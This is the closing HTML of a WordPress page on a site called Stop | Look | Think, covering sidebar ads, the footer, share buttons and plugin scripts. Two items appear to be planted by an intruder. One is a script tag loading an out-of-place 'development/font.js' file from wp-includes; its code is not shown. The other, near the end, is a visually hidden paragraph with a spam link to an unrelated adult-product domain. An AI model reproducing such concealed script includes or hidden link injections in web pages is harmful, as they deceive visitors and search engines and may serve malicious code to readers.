<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-2517 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/space-x-in-your-face-english-spanish/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Space+X%E2%80%A6+in+your+FACE+%3A%3A+ENGLISH+%26+SPANISH&url=https://stoplookthink.com/space-x-in-your-face-english-spanish/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/space-x-in-your-face-english-spanish/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/space-x-in-your-face-english-spanish/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"a37c2d0403"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>